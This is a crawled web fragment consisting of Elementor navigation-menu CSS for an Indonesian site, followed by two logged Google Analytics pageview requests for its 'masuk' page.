a.hfe-menu-item{padding-left:26px;padding-right:26px;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .menu-item a.hfe-sub-menu-item{padding-left:calc( 26px + 20px );padding-right:26px;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 26px + 40px );padding-right:26px;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 26px + 60px );padding-right:26px;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 26px + 80px );padding-right:26px;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .menu-item a.hfe-menu-item, .elementor-8704 .elementor-element.elementor-element-b33aea1 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}body:not(.rtl) .elementor-8704 .elementor-element.elementor-element-b33aea1 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:8px;}body.rtl .elementor-8704 .elementor-element.elementor-element-b33aea1 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:8px;}.elementor-8704 .elementor-element.elementor-element-b33aea1 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:8px;}.elementor-8704 .elementor-element.elementor-element-b33aea1 a.hfe-menu-item, .elementor-8704 .elementor-element.elementor-element-b33aea1 a.hfe-sub-menu-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .menu-item a.hfe-menu-item, .elementor-8704 .elementor-element.elementor-element-b33aea1 .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .menu-item a.hfe-menu-item:hover,
								.elementor-8704 .elementor-element.elementor-element-b33aea1 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-8704 .elementor-element.elementor-element-b33aea1 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-8704 .elementor-element.elementor-element-b33aea1 .menu-item a.hfe-menu-item.highlighted,
								.elementor-8704 .elementor-element.elementor-element-b33aea1 .menu-item a.hfe-menu-item:focus{color:#ECC11D;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-8704 .elementor-element.elementor-element-b33aea1 .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:#FFFFFF;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:unset;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-8704 .elementor-element.elementor-element-b33aea1 .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:#FFFFFF;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-8704 .elementor-element.elementor-element-b33aea1 .menu-item.current-menu-ancestor a.hfe-menu-item{color:#C80A0A;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .sub-menu,
								.elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-dropdown,
								.elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-dropdown-expandible,
								.elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#000000B5;}
							.elementor-8704 .elementor-element.elementor-element-b33aea1 .sub-menu li a.hfe-sub-menu-item,
							.elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:"Poppins", Sans-serif;font-weight:500;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .hfe-nav-menu .sub-menu,
								.elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-dropdown,
						 		.elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-dropdown-expandible{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-8704 .elementor-element.elementor-element-b33aea1 ul.sub-menu{width:220px;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .sub-menu a.hfe-sub-menu-item,
						 .elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .sub-menu li.menu-item:not(:last-child), 
						.elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#CCA81C;border-bottom-width:1px;}.elementor-8704 .elementor-element.elementor-element-b33aea1 div.hfe-nav-menu-icon{color:#CCA81C;}.elementor-8704 .elementor-element.elementor-element-b33aea1 div.hfe-nav-menu-icon svg{fill:#CCA81C;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .hfe-nav-menu-icon{background-color:#000000DB;padding:0.35em;}@media(min-width:768px){.elementor-8704 .elementor-element.elementor-element-31221d5{width:19.999%;}.elementor-8704 .elementor-element.elementor-element-21bc1bd{width:79.667%;}}@media(max-width:1024px) and (min-width:768px){.elementor-8704 .elementor-element.elementor-element-31221d5{width:20%;}.elementor-8704 .elementor-element.elementor-element-21bc1bd{width:80%;}}@media(max-width:1024px){.elementor-8704 .elementor-element.elementor-element-fc18823 > .elementor-container{max-width:1107px;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .menu-item a.hfe-menu-item{padding-left:2px;padding-right:2px;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .menu-item a.hfe-sub-menu-item{padding-left:calc( 2px + 20px );padding-right:2px;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 2px + 40px );padding-right:2px;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 2px + 60px );padding-right:2px;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 2px + 80px );padding-right:2px;}body:not(.rtl) .elementor-8704 .elementor-element.elementor-element-b33aea1.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}}@media(max-width:767px){.elementor-8704 .elementor-element.elementor-element-31221d5{width:50%;}.elementor-8704 .elementor-element.elementor-element-a8a1c60{text-align:left;}.elementor-8704 .elementor-element.elementor-element-21bc1bd{width:50%;}body:not(.rtl) .elementor-8704 .elementor-element.elementor-element-b33aea1.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .sub-menu{border-radius:0px 0px 0px 0px;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .sub-menu li.menu-item:first-child{border-top-left-radius:0px;border-top-right-radius:0px;overflow:hidden;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .sub-menu li.menu-item:last-child{border-bottom-right-radius:0px;border-bottom-left-radius:0px;overflow:hidden;}.elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-dropdown{border-radius:0px 0px 0px 0px;}.elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-dropdown li.menu-item:first-child{border-top-left-radius:0px;border-top-right-radius:0px;overflow:hidden;}.elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-dropdown li.menu-item:last-child{border-bottom-right-radius:0px;border-bottom-left-radius:0px;overflow:hidden;}.elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-dropdown-expandible{border-radius:0px 0px 0px 0px;}.elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-dropdown-expandible li.menu-item:first-child{border-top-left-radius:0px;border-top-right-radius:0px;overflow:hidden;}.elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-dropdown-expandible li.menu-item:last-child{border-bottom-right-radius:0px;border-bottom-left-radius:0px;overflow:hidden;}.elementor-8704 .elementor-element.elementor-element-b33aea1 ul.sub-menu{width:0px;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .sub-menu li a.hfe-sub-menu-item,
						.elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-dropdown li a.hfe-menu-item,
						.elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:13px;padding-right:13px;}.elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-dropdown-expandible a.hfe-sub-menu-item,
						.elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc( 13px + 20px );padding-right:13px;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,
						.elementor-8704 .elementor-element.elementor-element-b33aea1 .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 13px + 40px );padding-right:13px;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,
						.elementor-8704 .elementor-element.elementor-element-b33aea1 .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 13px + 60px );padding-right:13px;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,
						.elementor-8704 .elementor-element.elementor-element-b33aea1 .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 13px + 80px );padding-right:13px;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .sub-menu a.hfe-sub-menu-item,
						 .elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:13px;padding-bottom:13px;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .hfe-nav-menu-icon{font-size:15px;border-width:1px;padding:0.35em;border-radius:0px;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .hfe-nav-menu-icon svg{font-size:15px;line-height:15px;height:15px;width:15px;}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=966708585&t=pageview&_s=1&dl=https%3A%2F%2Farlikurnia.id%2Fmasuk%2F&ul=en-us%40posix&dt=masuk%20-%20Arlikurnia&sr=1280x720&vp=1280x720&_u=aGBAgUIhAAAAACAAI~&jid=1208290598&gjid=2105941267&cid=665570829.1769915161&tid=UA-198050208-1&_gid=720985524.1769915161&_slc=1&z=1276182577
body_size: -450
content:
2,cG-NQEVTZ0QFR

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=966708585&t=pageview&_s=1&dl=https%3A%2F%2Farlikurnia.id%2Fmasuk%2F&ul=en-us%40posix&dt=masuk%20-%20Arlikurnia&sr=1280x720&vp=1280x720&_u=aGDAAUIhAAAAAGAAI~&jid=700309322&gjid=939791909&cid=665570829.1769915161&tid=UA-216047759-1&_gid=720985524.1769915161&_r=1&_slc=1&gtm=45He61r1n815CHVXSRv855930226za200zd855930226&gcd=13l3l3l3l1l1&dma=0&tag_exp=102015666~103116026~103200004~104527907~104528501~104684208~104684211~115938466~115938469~116185181~116185182~116988315~117041587&z=647422607
body_size: -829
content:
2,cG-96H0BVL04N